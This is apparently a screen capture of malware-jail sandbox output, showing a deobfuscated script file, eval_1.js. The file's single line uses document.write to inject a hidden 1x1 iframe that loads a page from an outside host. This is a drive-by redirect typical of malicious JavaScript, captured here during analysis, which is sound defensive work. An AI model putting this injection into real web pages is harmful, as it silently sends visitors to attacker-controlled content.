 Open
eval_1.js
~/malware-jail/output
Save
sandbox_dump_after.json
script_-2288336189156112717.js
eval_1.js
1 document.write('<iframe src="http://vnbuyta.co.be/forum.php?tp=675eafec431b1f72" width="1"
height="1" frameborder="0"></iframe>')